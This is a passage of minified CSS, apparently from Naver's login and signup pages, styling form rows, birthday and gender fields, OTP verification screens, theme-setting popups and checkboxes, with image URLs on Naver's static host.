28px}.pro_item .int_rdi:checked+.lbl{background:url(https://static.nid.naver.com/images/ui/login/m_ico_radio_on_2x_170424.png) no-repeat 0 50%;background-size:25px 28px}}.mobile_verify{margin-top:-24px;*margin:0}.ipin_box,.row_group{zoom:1;border:solid 1px #dadada;background:#fff}.join_row{zoom:1;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:11px 11px 11px 13px;border-top:solid 1px #f0f0f0;background:#fff;*position:relative}.join_row:first-child{border-top:none}.ps_box{position:relative;display:block;height:27px}.ps_box .lbl{font-size:15px;font-weight:700;line-height:18px;position:absolute;z-index:9;top:5px;left:0;display:block;color:#8e8e8e}.ps_box .int{font-size:15px;position:relative;z-index:10;width:100%;height:15px;padding:6px 0;border:none;background:#fff;*position:absolute;*top:0;*left:0;-webkit-appearance:none}.join_mobile{position:relative;overflow:hidden}.join_mobile .country_code{position:absolute;top:8px;left:10px;display:block;width:102px;border-right:1px solid #f0f0f0;*padding:0;*height:29px}.join_mobile .country_code .country_sel{width:auto;*margin-top:0}:root .join_mobile .country_code .country_sel{width:100%}.join_mobile .int_mobile{display:block;margin:0 91px 0 107px}html[lang=en] .join_mobile .int_mobile{display:block;margin:0 91px 0 113px;*margin-left:204px}.join_email{position:relative}.pro_list .int_email,.pro_list .int_mobile_certify{margin-right:91px;*width:341px}html[lang=en] .pro_list .int_mobile_certify{margin-right:93px}html[lang=en] .join_mobile .int_mobile{display:block;margin:0 85px 0 113px;*margin:0 85px 0 204px}.ps_box .wrg{top:50%;margin-top:-9px}.btn_certify_submit,.btn_mobile_submit{position:absolute;top:8px;right:8px}a.btn_c{font-size:11px;line-height:33px;display:inline-block;width:84px;height:31px;text-align:center;text-decoration:none;color:#333;border:1px solid #dcdcdc;background:#fff}.txt_info{font-size:12px;padding:22px 0 7px;color:#8e8e8e}.join_row_tb{display:table;width:100%;*display:block}.join_row_tb .join_row{display:table-cell;width:50%;table-layout:fixed;*display:block;*float:left;*width:206px}.join_row_tb .join_sex{border-top:1px solid #f0f0f0;border-right:solid 1px #f0f0f0;*width:205px}html[lang=en] .join_birthday .row_title{color:#000}.join_birth{display:table;*display:block;*overflow:hidden}.bir_dd,.bir_mm,.bir_yy{display:table-cell;width:32%;table-layout:fixed;vertical-align:middle;*display:block;*float:left}.join_birthday .cell{display:table-cell;width:5px;padding-right:10px;text-indent:-999em;background:url(https://static.nid.naver.com/images/join/pc/ico_join3_2x.png) -94px -575px no-repeat;-webkit-background-size:97px 900px;background-size:97px 900px;*display:block;*float:left;*padding:0}.join_mobile_certify{position:relative}.join_mobile_certify .ps_box input[disabled]{opacity:1}.row_title{font-size:15px;font-weight:700;line-height:33px;display:inline-block;height:33px;margin-left:2px;color:#8e8e8e}.parent_privacy_txt{line-height:18px;padding-top:7px;color:#8e8e8e}.parent_privacy_txt2{line-height:16px;padding:14px 0 27px;color:#666}.parent_privacy{padding-bottom:30px}.join_sex{overflow:hidden;padding:8px 11px}.sex{display:inline-block;float:right;height:31px;margin-right:-3px;border:solid 1px #dcdcdc;*margin-top:-31px}.mobile_title{font-size:16px;font-weight:700;margin:0 auto;padding-bottom:27px;text-align:center;color:#333}.join_row_tb{display:table;width:100%;*display:block}.join_row_tb .join_row{display:table-cell;width:50%;table-layout:fixed;*display:block;*float:left;*width:206px}.join_row_tb .join_sex{border-top:1px solid #f0f0f0;border-right:solid 1px #f0f0f0;*width:205px}.info_box .btn_help,.row_group .btn_help{position:relative;display:inline-block;width:20px;height:21px;text-indent:-999em;background-position:0 -92px}.row_group .btn_help{top:6px;margin-left:4px}.txt_verify{position:relative}.txt_p{font-size:12px;line-height:21px;padding:7px 0 0;color:#8e8e8e}.btn_closed{position:absolute;display:block;text-indent:-999em}.ly_help .btn_closed{top:4px;right:4px;width:21px;height:21px;background-position:-50px -86px}.ly_help p{font-size:12px;line-height:16px;padding:8px 9px 0 0;color:#666}.warning .sex{display:block;float:none;margin-right:0}.warning .sex .jender{width:49.8%}.warning .sex .jender input,.warning .sex .jender label{width:100%}.warning .join_birthday{padding:0 15px 0 0}.warning .join_birthday .error{padding:0 11px 11px 13px}.warning .join_birth .cell{width:1px;padding:0;background-position:-96px -564px!important}.warning .join_birth .bir_tt{font-size:13px;display:table-cell;width:46px;padding:3px 12px 0 14px;table-layout:fixed;text-align:center;vertical-align:middle;color:#8e8e8e;border-right:1px solid #efefef;background:#f7f7f7}html[lang=en] .warning .bir_tt{width:119px}.bir_dd,.bir_mm,.warning .bir_yy{display:table-cell;width:259px;padding:12px 0 11px 16px;table-layout:fixed;vertical-align:middle;*display:block;*float:left}.warning .bir_yy{padding-right:4px;padding-left:14px}.warning .bir_dd{padding-right:3px;padding-left:15px}.warning .bir_mm{padding-right:7px;padding-left:6px}.warning .bir_mm .sel{min-width:20px}.jender{position:relative;z-index:10;display:block;float:left;width:44px;height:31px;border-right:solid 1px #dcdcdc}.jender+.jender{border:none}.jender input{position:absolute;z-index:9;top:0;left:0;width:44px;height:31px}.jender label{line-height:31px;position:absolute;z-index:10;top:0;left:0;display:block;width:44px;height:31px;cursor:pointer;text-align:center;color:#8e8e8e;background:#fff}.jender input:checked+label{z-index:100;margin:-1px;color:#2eaa08;border:solid 1px #2eaa08}.jender label.on{z-index:100;margin:-1px;color:#03c75a;border:solid 1px #03c75a}.com .jender,.com .jender input,.com .jender label{width:84px}.com .jender+.jender{border-right:solid 1px #dcdcdc}.com .jender+.jender+.jender{border:none}.pro_list .jender{width:84px;height:31px;border-right:solid 1px #dcdcdc}.pro_list .jender+.jender{border:none}.pro_list .jender input{width:84px}.pro_list .jender label{width:84px}.input_chk{position:relative;display:block;height:24px;margin-bottom:10px}.input_chk input{position:absolute;z-index:9;top:50%;left:1px;width:22px;height:22px;margin-top:-11px}.input_chk label{font-size:12px;line-height:24px;position:absolute;z-index:10;top:0;left:0;display:block;height:24px;padding-left:30px;cursor:pointer;color:#333;background:url(https://static.nid.naver.com/images/login/global/sns/desktop/ico_check_off2_2x.gif) 0 50% no-repeat;-webkit-background-size:24px 24px;background-size:24px 24px}html[lang=en] .input_chk label{font-family:Arial,sans-serif}.input_chk input:checked+label{background:url(https://static.nid.naver.com/images/ui/login/m_ico_check_on2_2x_170424.png) 0 50% no-repeat;-webkit-background-size:24px 24px;background-size:24px 24px}.input_chk label.on{background:url(https://static.nid.naver.com/images/ui/login/m_ico_check_on2_2x_170424.png) 0 50% no-repeat;-webkit-background-size:24px 24px;background-size:24px 24px}.parent_privacy .input_chk+.input_chk{margin-bottom:0}.join_check .row_title{color:#000}.row_group .error{font-size:12px;display:block;margin:3px 0 3px 1px;color:red}.row_group .gm{color:#08A600}.error_ch{padding:9px 0 4px;padding:10px 0 15px\9}.error_ch .error{margin:0}.error_ch2 .error{display:block;padding-bottom:15px}.ly_dm{position:absolute;z-index:10000;top:0;width:100%;height:100%}.newsagency_tb{position:relative;width:280px;margin:203px auto 0;padding-top:40px}.tbl_mobile{width:100%;padding:0;border-spacing:0;border-collapse:separate;border:solid 1px #888;*border-collapse:collapse}.tbl_mobile th{font-weight:400;padding:8px 0 7px;color:#333;background:#f7f7f7}.tbl_mobile td{padding:8px 10px 7px;word-wrap:break-word;color:#666;border:solid #f1f1f1;border-width:1px 1px 0 0;background:#fff}.tbl_mobile .line td,.tbl_mobile .line th{border-top:solid 1px #dadada}.tbl_mobile .line th{border-right:solid 1px #dadada}.tbl_mobile thead th:first-child{border-right:solid 1px #dadada}.tbl_mobile tbody th{border-top:solid 1px #ccc}.tbl_mobile tr{cursor:pointer}@media only screen and (orientation:landscape){.newsagency_tb{margin:100px auto 0}}.ly_dm .btn_closed{top:9px;right:0;width:21px;height:21px;background-position:-25px -86px}.protection_h3{font-size:12px;padding:20px 0 6px;color:#333}.txt_password{font-size:12px;line-height:16px;padding:0 0 7px;color:#8e8e8e}.protection_id{font-size:15px;font-weight:700;margin-bottom:10px;padding:15px;color:#333;border:1px solid #dadada;background:#f7f7f7}.protection_id em{color:#08A600}.txt_b{color:#666}.protection_list_v2{margin:-4px 0 9px}.protection_list_v2 li{color:#8e8e8e}.captcha+.txt_password{padding:0}.mail_title{position:relative;margin:-37px 0 25px;padding:0 20px;text-align:center}.mail_title h2{font-size:16px;line-height:23px;margin:11px 0 4px;color:#333}.mail_title p{line-height:16px;color:#666}.mail_int{font-weight:900}.btn_cancel2{margin:10px 0 0}.help{position:absolute;z-index:1001;display:none;width:270px}.help .txt{line-height:19px;position:relative;z-index:3;text-align:left;color:#666;border:1px solid #ccc;background:#fff}.help .txt p{line-height:14px;padding:15px 15px 11px;letter-spacing:-1px;color:#666}.help .txt p strong{color:#e06917}.help .txt p strong.black{color:#333}.help .txt p>span{line-height:19px;display:inline-block;padding-top:11px;color:#8e8e8e}.help .txt p>span:first-child{padding-top:0;color:#666}.help .txt p>span.ex2{display:block;min-width:236px;margin-top:12px;padding-top:12px;letter-spacing:-1px;color:#666;border-top:1px solid #ccc}.help .txt p .vr{margin:0 2px 0 3px;color:#e5e5e5}.help .txt p img{margin:5px 0 0 1px;vertical-align:top}.help .txt .topline{line-height:19px;margin-top:-4px;padding:0 15px 11px;color:#8e8e8e}.left .arrow{position:absolute;z-index:4;top:8px;left:-6px;display:block;overflow:hidden;width:7px;height:12px;background:url(https://static.nid.naver.com/images/login/global/sns/desktop/bu_help_left.gif) no-repeat}.help .txt em{margin:0 3px 0 2px;color:#ccc}html[lang=en] .help .txt p{letter-spacing:0}html[lang=en] .help .txt p>span.ex2{letter-spacing:0}.login_block{margin-top:25px}.login_block .login_check_box{height:auto}.login_block label{position:relative;display:inline-block}.login_block .dn{position:relative;top:-3px;display:inline-block;overflow:inherit;width:20px;height:21px;margin-left:0;text-indent:-999em;background-position:-128px -88px}.login_block .up{position:relative;top:-3px;display:inline-block;overflow:inherit;width:20px;height:21px;margin-left:0;text-indent:-999em;background-position:-98px -88px}.login_block .ly_help p strong{font-weight:400;display:inline;color:#e06917}.txt_verify_v2{position:relative}.txt_p_v2{font-size:12px;line-height:21px;display:block;padding:7px 0 0;color:#8e8e8e}.txt_verify_v2 a{text-decoration:none}.txt_p_v2 .dn{background-position:-128px -88px}.txt_p_v2 .up{background-position:-98px -88px}.theme_setting{position:absolute;top:14px;right:100px;display:inline-block;vertical-align:top}.theme_setting .btn_setting{display:inline-block;width:30px;height:30px;margin-right:6px;background-position:-163px -86px!important}.theme_setting .ly_v3 strong{color:#08A600}.theme_setting .ly_v3 p{line-height:16px}.theme_setting .ly_v3 p a{position:relative;padding-right:14px}.theme_setting .btn_help{position:absolute;top:0;display:inline-block;width:14px;height:14px;margin-left:4px;text-indent:-9999em;background-position:-262px -16px}.theme_setting .ly_v3{position:absolute;z-index:10;top:37px;right:0;display:block;width:266px}.theme_setting .ly_v3 a.link{margin-right:10px;padding-right:8px;vertical-align:top;text-decoration:underline;color:#298cda;background-position:100% -273px}.theme_setting .ly_box{padding:9px 10px 8px;text-align:left;letter-spacing:-1px;border:solid 1px #888;background:#fff}.theme_setting .ly_box p{color:#777}.theme_setting .ly_v3 .ly_box p{margin:5px 0 11px}.theme_setting .ly_point{position:absolute;top:-5px;right:14px;display:block;width:13px;height:8px;background-position:-209px -86px}@media \0screen{.theme_setting{right:117px}}.theme{height:75px;margin:48px 0 15px 0;border:solid 1px #dadada}.theme .theme_banner{background:url(https://static.nid.naver.com/images/login/global/sns/desktop/banner_theme_2x.png) 0 -85px no-repeat;background-size:458px auto}.theme .theme_banner a{font-size:0;display:block;height:75px;text-indent:-9999em;color:transparent;background:url(https://static.nid.naver.com/images/login/global/sns/desktop/banner_theme_2x.png) no-repeat;background-size:458px auto}.theme_setting_message{position:absolute;z-index:10000;top:0;left:0;width:100%;height:100%}.setting_message{position:relative;width:640px;height:730px;margin:130px auto 0;background:#fff;background:url(https://static.nid.naver.com/images/login/global/sns/desktop/bg_theme_20141215_2x.png) no-repeat;-webkit-background-size:640px auto;background-size:640px auto}.setting_message .btn_closed,.theme_error_view .btn_closed{position:absolute;top:12px;right:15px;display:block;width:20px;height:20px;text-indent:-999em}.setting_message .btn_view{position:absolute;top:167px;left:520px;display:block;width:70px;height:20px}.setting_message_txt{font-size:12px;position:relative;top:530px;text-align:center;color:#838383}.setting_message_txt strong{font-weight:400;display:block;margin-top:-1px;color:#fd6707}.setting_message_txt strong .ico_error{position:relative;top:1px;display:inline-block;width:18px;height:16px;background-position:-238px -87px}a.btn_theme_setting{font-size:20px;font-weight:700;line-height:60px;position:relative;top:548px;display:block;width:342px;height:60px;margin:0 auto;text-align:center;text-decoration:none;color:#fff;background:#2db400}.protection_help{padding-top:26px}.protection_content+.protection_help{padding-top:28px}.protection_help+.btn_back{margin:28px auto 0}.protection_help+.btn_submit{margin:28px auto 0}.txt_help{font-size:12px;line-height:15px;color:#333}a.btn_help_go{font-size:12px;text-decoration:underline;color:#08A600}.theme_error_view .btn_closed,.theme_h3::before,.theme_txt .btn_closed,.theme_view_txt_url::after{background:url(https://static.nid.naver.com/images/login/global/sns/desktop/sp_theme_view_2x.png) no-repeat;-webkit-background-size:518px auto;background-size:518px auto}.theme_txt{position:absolute;z-index:10;top:0;width:100%}.theme_txt .btn_closed{position:absolute;top:9px;right:9px;display:block;width:20px;height:20px;background-position:100% -22px}.theme_txt p{font-size:12px;line-height:18px;padding:12px 0 10px;text-align:center;letter-spacing:-1px;color:#333;border-bottom:solid 1px #fbf7c4;border-bottom:solid 1px rgba(250,246,191,.85);background:rgba(255,253,224,.9);background-color:#fffde0}.theme_error_view p a.link,.theme_txt p a.link{margin-right:10px;padding-right:8px;text-decoration:underline;color:#298cda;background-position:100% -273px}.theme_dm{min-width:768px;min-height:860px;background:rgba(0,0,0,.5)}.theme_error_view{position:relative;width:510px;height:640px;margin:130px auto 0;padding:80px 60px 0;background:#fff;box-shadow:0 4px 5px rgba(0,0,0,.1)}.theme_error_view .btn_closed{background-position:100% 0}.theme_h3{font-size:32px;padding-bottom:28px;text-align:center;color:#08A600}.theme_h4{font-size:21px;padding-top:44px;letter-spacing:-1px;color:#333}.theme_error_view p{font-size:12px;line-height:18px;padding-top:3px;color:#666}.theme_error_view p.theme_view_txt_strong{font-weight:700;color:#d94f3a}.theme_error_view p strong{color:#333}.theme_h4:first-of-type{padding-top:24px}.theme_view_txt_url::after{display:block;width:510px;height:34px;margin:20px auto 2px;content:'';background-position:0 -102px}.theme_h3::before{display:block;width:146px;height:89px;margin:0 auto 26px;content:'';background-position:0 0}.h3_b::before{background-position:-182px 0}.theme_error_view a.btn_theme_setting{top:0;margin-top:57px}.chrome .theme_view_txt_url::after{background-position:0 -146px}@media (max-width :603px) and (orientation:portrait){.setting_message{width:600px;background:url(https://static.nid.naver.com/images/login/global/sns/desktop/bg_theme_20141215_2x.png) -20px 0 no-repeat;-webkit-background-size:640px auto;background-size:640px auto}.setting_message .btn_closed{right:0;width:32px;background:#4bc730 url(https://static.nid.naver.com/images/login/global/sns/desktop/bg_theme_20141215_2x.png) -603px -12px no-repeat;-webkit-background-size:640px auto;background-size:640px auto}.setting_message .btn_view{left:500px}.theme_error_view{position:relative;width:480px}.theme_dm{min-width:600px}}.mobile_verify .join_row{padding:11px 15px}.mobile_verify .join_local .sel{padding-left:0}.mobile_verify .sel{padding-left:3px;*height:auto}.mobile_verify .join_sex .int_mobile{height:31px;margin:-2px 2px 0 141px}.popup .mobile_verify .join_sex .int_mobile{margin-right:2px}.mobile_verify .int_mobile{margin:0 113px 0 139px}.popup .mobile_verify .int_mobile{margin-right:110px}.mobile_verify .join_com .int_mobile{margin-right:1px}.popup .mobile_verify .join_com .int_mobile{margin-right:1px}.mobile_verify .bir_tt{font-size:12px;line-height:51px;width:27px;height:51px;margin-right:15px;padding:0 15px;text-align:center;vertical-align:middle;color:#8e8e8e;background:#f7f7f7;*float:left}.mobile_verify .bir_dd,.mobile_verify .bir_mm,.mobile_verify .bir_yy{*width:26%}.mobile_verify .bir_dd .ps_box,.mobile_verify .bir_mm .ps_box,.mobile_verify .bir_yy .ps_box{*top:9px}.mobile_verify .bir_mm{padding-right:13px;padding-left:13px;*float:left}.mobile_verify .bir_mm .sel{height:28px;*position:absolute;*top:4px;*width:92%}.mobile_verify .bir_mm .ps_box{*padding-left:4px;*padding-right:4px}.mobile_verify .bir_mm .ps_box,.mobile_verify .bir_yy .ps_box{border-right:1px solid #f0f0f0}.mobile_verify .join_birthday{padding:0 15px 0 0}.mobile_verify .join_birthday .cell{display:block;width:5px;height:29px;margin-top:10px;padding-right:10px;text-indent:-999em;background:url(https://static.nid.naver.com/images/join/pc/ico_join3_2x.png) -94px -575px no-repeat;-webkit-background-size:97px 900px;background-size:97px 900px;*display:block;*float:left;*padding:0}.mobile_verify .join_local .cell{display:inline-block;width:5px;padding-right:10px;text-indent:-999em;background:url(https://static.nid.naver.com/images/join/pc/ico_join3_2x.png) -94px -575px no-repeat;-webkit-background-size:97px 900px;background-size:97px 900px;*display:block;*float:left;*padding:0}.mobile_verify .row_title_blind{font-size:0;line-height:0;width:0;height:0;margin:0;text-indent:-9999em}.mobile_verify .join_com,.mobile_verify .join_sex{position:relative;overflow:hidden;padding:10px 15px}.mobile_verify .join_com{padding:8px 15px 10px 15px}.mobile_verify .join_sex .error{margin-left:141px}.mobile_verify .join_com .row_title{margin-left:4px}.mobile_verify .country_code{position:absolute;top:9px;left:10px;display:block;width:126px;border-right:1px solid #f0f0f0;*top:7px;*padding-right:5px;*height:30px}.mobile_verify .country_code .sel{*top:4px;*width:98%;*position:absolute}.mobile_verify .join_mobile .country_code{*top:10px}.mobile_verify .join_com .country_code{border-right:none;*top:12px}.mobile_verify .sex{display:block;float:left;width:100%;border:none;*margin-top:-13px}.mobile_verify .sex .on{z-index:20}.mobile_verify .sex .on label{z-index:100;margin:0;color:#2eaa08;border:solid 1px #2eaa08}.mobile_verify .join_com .sex{*margin-top:-3px}.mobile_verify .jender{position:relative;z-index:auto;display:block;float:left;width:50%;height:31px;border:none;*width:49.99%;*z-index:10}.mobile_verify .join_com .jender{width:33.33%;*width:33.25%}.mobile_verify .jender+.jender{border:none}.mobile_verify .jender input{position:absolute;z-index:-20;top:0;left:0;width:100%;height:31px}.mobile_verify .jender label{line-height:31px;position:absolute;z-index:0;top:0;left:0;display:block;width:100%;height:31px;cursor:pointer;text-align:center;color:#8e8e8e;border:1px solid #dcdcdc;background:#fff;*z-index:-10}.mobile_verify .jender input:checked+label{margin:0}.mobile_verify .com .jender,.mobile_verify .com .jender input,.mobile_verify .com .jender label{width:102px}.popup .mobile_verify .com .jender,.popup .mobile_verify .com .jender input,.popup .mobile_verify .com .jender label{width:102px}.mobile_verify .join_birthday .error{padding:0 11px 11px 13px}.mobile_verify a.btn_c{width:102px}.popup .mobile_verify a.btn_c{width:102px}.mobile_verify .btn_mobile_submit{right:15px}.mobile_verify .wrg{right:0}.sp_login,.sp_login:after,.sp_login:before,i{display:inline-block;overflow:hidden;vertical-align:top;color:transparent;background-image:url(https://static.nid.naver.com/images/ui/login/m_sp_otp_2x_170424.png);-webkit-background-size:100px;background-size:100px}.arr_tgg{width:9px;height:6px;margin:1px 0 0 5px;background-position:-14px -7px}.open .arr_tgg{background-position:-14px 0}.arr_back{position:absolute;top:13px;left:10px;width:13px;height:22px}.btn_otp2{font-size:14px;font-weight:700;line-height:24px;display:block;margin-top:20px;margin-left:1px;text-align:left;color:#333;background:0 0}.btn_otp2 i{width:24px;height:24px;margin:0 10px 0 0;background-position:-67px -22px}.btn_otp2 i.checked{background-position:-42px -22px}.btn_clear span{line-height:999px;display:block;overflow:hidden;width:16px;height:15px;margin:17px auto;background-position:-23px 0}.cont_otp{line-height:1;overflow:hidden;max-width:460px;margin:0 auto;padding:0 10px 15px;text-align:center;color:#333}.cont_otp img{vertical-align:top}.cont_otp h1 img{display:block;width:158px;margin:0 auto;margin-top:55px}.cont_otp h2{font-size:25px;font-weight:400;line-height:37px}.cont_otp h2 strong{font-size:32px;display:block}.cont_otp .opt_dsc{font-size:12px;line-height:16px;margin-top:13px;margin-bottom:17px;color:#666}.cont_otp .opt_dsc+.opt_dsc{margin-top:-6px}.cont_otp .opt_dsc strong{color:#333}.cont_otp img+.btn_otp{margin-top:20px}.cont_otp .btn_otp{font-size:20px;line-height:61px;display:block;overflow:hidden;width:100%;height:61px;color:#fff;border:0;background:#1fbc02}.cont_otp .sc_tgg+.btn_otp{margin-top:30px}#header.otp_header{height:164px}.cont_otp .title{margin-bottom:8px;font-size:24px;font-weight:700;line-height:33px}.cont_otp .btn_area{margin-top:44px}.cont_otp .btn_area button{width:100%;height:45px;padding:15px 0;background-color:#00c73c;border:none;font-size:15px;color:#fff;text-align:center}.info_title{line-height:16px;color:#666}.info_title+.certify_input{margin-top:45px}html[lang=ko] .progress_area{width:224px;height:224px;margin:0 auto;background:url(https://static.nid.naver.com/images/ui/login/pc_loading_ko_180912.png) no-repeat 0 0;-webkit-background-size:224px 224px;background-size:224px 224px}.progress_area{width:224px;height:224px;margin:0 auto;background:url(https://static.nid.naver.com/images/ui/login/pc_loading_en_180912.png) no-repeat 0 0;-webkit-background-size:224px 224px;background-size:224px 224px}.progress_box{width:166px;margin:0 auto;padding-top:176px}html[lang=en] .progress_box{padding-top:176px}.progress_bar{display:block;width:166px;height:10px;background-color:#ccc;-webkit-border-radius:50px;border-radius:50px}.progression{height:100%;display:block;-webkit-border-radius:50px;border-radius:50px;background-color:#08a600}.progress_box .txt{display:block;margin-top:17px;font-size:12px;font-weight:700;color:#666}html[lang=en] .progress_box .txt{margin-top:16px}.progress_box .time{display:block;margin-top:4px;font-size:14px;font-weight:700;color:#08a600}html[lang=en] .progress_box .time{margin-top:6px}.info_title+.progress_area{margin-top:27px}html[lang=ko] .info_title+.progress_area{margin-top:27px}.ask{margin-top:40px;font-size:18px;font-weight:700}.ask+.btn_global{margin-top:29px}.certify_input{display:block;position:relative;text-align:left}.certify_input.wait{display:inline-block;position:relative;text-align:center}.btn_global+.certify_input{margin-top:48px}.certify_input input{position:absolute;top:3px;left:0;width:18px;height:18px}:root .certify_input input{opacity:0}.certify_input label{display:inline-block;line-height:21px;padding:2px 0 0 26px;cursor:pointer}.ico_fill_check:before{display:inline-block;position:absolute;left:0;content:'';width:20px;height:20px}:root .certify_input input:checked+.ico_fill_check:before,:root .ico_fill_check:before{background:url(https://static.nid.naver.com/images/ui/login/pc_ico_fill_check_171109.png) no-repeat 0 -25px;-webkit-background-size:20px 45px;background-size:20px 45px;background-color:transparent;z-index:2}:root .certify_input input:checked+.ico_fill_check:before{background-position:0 0}.certify_entry{margin-top:28px;margin-left:1px;text-align:left}.certify_entry_btn{line-height:14px;color:#396fc9;text-decoration:underline;cursor:pointer}.certify_entry_btn+.fold_inner{margin-top:15px}.fold_inner{display:none}.open+.fold_inner{display:block}.fold_box{margin:9px 0 20px;padding:18px 20px 20px;border:1px solid #d9d9d9;background-color:#fff;box-sizing:border-box}.fold_box .tit{color:#666;padding-bottom:4px;line-height:16px}.certify_entry_btn+.input_row{margin-top:10px}.certify_entry .input_row+.btn_global.mini{margin:20px 0 0;height:49px;line-height:49px;font-size:16px}.cont_otp .tab_m li a{display:table}.cont_otp .tab_m li span{display:table-cell;vertical-align:middle;line-height:1}.cont_otp .data_area_detail{margin-top:44px;padding:17px 17px 3px;border:1px #ccc solid;font-size:14px;text-align:left}.cont_otp .certify_remail{margin:46px 0 39px;text-align:left}.certify_login_btn,.cont_otp .remail_btn{display:block;color:#396fc9;font-size:14px;line-height:16px;text-decoration:underline}.cont_otp .certify_login_btn{margin-top:13px}.cont_otp .pc_no_one{display:none}.cont_otp .certify_resend{margin-top:44px;text-align:left}.cont_otp .certify_resend+.btn_global{margin-top:29px}.cont_otp .resend_title{margin-bottom:19px;font-size:14px}.cont_otp .resend_list{margin-left:12px;list-style-type:decimal;color:#666}.cont_otp .resend_list li{margin-top:14px;color:#666}.cont_otp .certify_resend_way{width:100%;margin:47px 0 37px}.cont_otp .certify_resend_way .resend_title{text-align:left}.cont_otp .resend_way{display:inline-block;height:158px;text-align:center;color:#8e8e8e}.cont_otp .way_area{float:left}.cont_otp .way_area:before,.cont_otp .way_arrow:before{content:'';display:block;clear:both}.cont_otp .way_text,.cont_otp .way_text2{display:block;margin-top:13px;font-size:11px}.cont_otp .way_text2{margin-top:5px;line-height:13px}.cont_otp .way_view_appset,.cont_otp .way_view_hamburg,.cont_otp .way_view_otp,.cont_otp .way_view_verify{display:block;width:68px;height:128px;background:url(https://static.nid.naver.com/images/ui/login/pc_way01_01.png) no-repeat 0 0;-webkit-background-size:68px 128px;background-size:68px 128px}.cont_otp .way_view_appset{background:url(https://static.nid.naver.com/images/ui/login/pc_way02_01.png) no-repeat 0 0}.cont_otp .way_view_otp{background:url(https://static.nid.naver.com/images/ui/login/pc_way03_01.png) no-repeat 0 0}.cont_otp .way_view_verify{background:url(https://static.nid.naver.com/images/ui/login/pc_way04_01.png) no-repeat 0 0}.cont_otp .way_arrow{float:left;width:6px;height:11px;margin:58px 10px 0;background:url(https://static.nid.naver.com/images/ui/login/pc_way_arrow.png) no-repeat 0 0;-webkit-background-size:6px 11px;background-size:6px 11px}.cont_otp .way_text_ico{display:inline-block;width:14px;height:9px;background:url(https://static.nid.naver.com/images/ui/login/pc_ico_ham.png) no-repeat 0 0;-webkit-background-size:14px 9px;background-size:14px 9px}.progress_area+.certify_input{margin-top:46px}.cont_otp .remail_btn+.progress_area{margin-top:49px}.cont_otp .title+.certify_input{margin-top:40px}.data_area_detail li{display:table;position:relative;padding-left:8px;padding-bottom:13px}.data_area_detail li:before{position:absolute;top:6px;left:0;width:2px;height:2px;background-color:#9a9a9a;content:''}.data_area_detail .data_device{display:table-cell;min-width:60px;padding-right:16px;color:#333}html[lang=en] .data_area_detail .data_device{min-width:100px}.data_area_detail .data_name{display:table-cell;color:#666}.complete_floating{position:absolute;z-index:20;top:223px;left:50%;width:280px;margin:0 auto 0 -150px;padding:10px;background-color:rgba(0,0,0,.5);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#80000000, endColorstr=#80000000);color:#fff}.title_floating{font-size:14px;line-height:19px;text-align:center}@media all and (min-width:640px){.cont_otp h1 img{width:240px;margin-top:88px}}.sc_otp{font-size:12px;line-height:22px;padding-top:47px;padding-bottom:25px;text-align:left}.sc_otp strong{font-weight:400;display:block;color:#333}.sc_otp p{display:inline-block;color:#666}.sc_otp p strong{font-weight:700;display:inline}.sc_otp>a{display:inline-block;vertical-align:top;text-decoration:underline;color:#8e8e8e}.sc_otp .msg{margin-top:5px;color:red}.form_otp{position:relative;height:49px;margin-top:15px;padding:0 49px 0 15px;border:1px solid #dadada;background:#fff}.form_otp input{font-size:15px;line-height:49px;display:block;width:100%;height:49px;border:0}.form_otp input.placeholder{color:#8e8e8e}.form_otp .btn_clear{position:absolute;top:0;right:0;overflow:hidden;width:48px;height:49px;background:0 0}.sc_otp2{padding-bottom:30px}.sc_otp2 strong{font-size:24px;display:block;padding-top:52px;color:#333}.sc_otp2 p{font-size:14px;padding-top:12px;color:#666}.sc_otp2 a{font-size:12px;display:inline-block;margin-top:48px;vertical-align:top;text-decoration:underline;color:#8e8e8e}.sc_otp_check{overflow:hidden;padding-bottom:30px;border-bottom:1px solid #e4e4e5}.sc_otp_check .btn_otp2{float:left;margin-top:10px}.sc_otp_check .fr{font-size:12px;float:right;margin-top:16px;text-decoration:underline;color:#8e8e8e}.sc_otp .otp_dsc{color:#333}.sc_otp .otp_dsc2{line-height:15px;padding-top:3px;padding-bottom:4px;color:#8e8e8e}.parent_privacy_txt3{font-size:12px;line-height:16px;padding-bottom:27px;color:#666}.agree_check_wrap{overflow:hidden;padding-bottom:30px}.agree_check_wrap .input_check_big{margin-top:20px}.agree_check_wrap .input_check_big:first-child{margin:0}.step_check_group{overflow:hidden;margin-top:20px}.small_check_box{overflow:hidden;margin:4px 1px 0 34px}.input_check_big{position:relative;display:block;overflow:hidden;margin:10px 0 0 1px}.input_check_big input{position:absolute;z-index:-1;top:50%;left:-999px;width:20px;height:20px;margin-top:-10px}.input_check_big label{font-size:13px;line-height:24px;display:inline-block;padding-left:32px;cursor:pointer;color:#333;background:url(https://static.nid.naver.com/images/login/global/sns/desktop/ico_check_off2_2x.gif) 0 50% no-repeat;-webkit-background-size:24px 24px;background-size:24px 24px}.input_check_big label.on{background:url(https://static.nid.naver.com/images/ui/login/m_ico_check_on2_2x_170424.png) 0 50% no-repeat;-webkit-background-size:24px 24px;background-size:24px 24px}.input_check_big label span{line-height:15px;display:inline-block;margin-top:-4px;vertical-align:middle}.input_chk_small{position:relative;display:block;overflow:hidden;margin-top:10px}.input_chk_small input{position:absolute;z-index:-1;top:2px;left:-999px;width:15px;height:15px;margin-top:-9px}.input_chk_small label{font-size:12px;line-height:20px;display:inline-block;height:20px;padding-left:27px;cursor:pointer;color:#333;background:url(https://static.nid.naver.com/images/ui/login/m_ico_check_170424.png) no-repeat;background-position:0 -25px;-webkit-background-size:24px 50px;background-size:24px 50px}.input_chk_small label.on{background:url(https://static.nid.naver.com/images/ui/login/m_ico_check_170424.png) no-repeat;background-position:0 0;-webkit-background-size:24px 50px;background-size:24px 50px}.input_chk_small label span{line-height:18px;display:inline-block}.input_chk_small .btn_view{font-size:12px;line-height:20px;position:absolute;z-index:11;top:0;right:19px;margin-left:10px;text-decoration:underline;color:#8e8e8e}.step_check_group+.input_check_big{margin-bottom:0}@media all and (min-width:640px){.input_chk_small{float:left;width:50%}}.pop_content{position:relative;width:100%;min-height:100%;background-color:#fff}.header_area{overflow:hidden;height:45px}.privacy_title{font-size:18px;font-weight:700;line-height:45px;text-align:center;color:#fff;background-color:#01c73c}.content_area{max-width:460px;margin:0 auto;padding:28px 10px 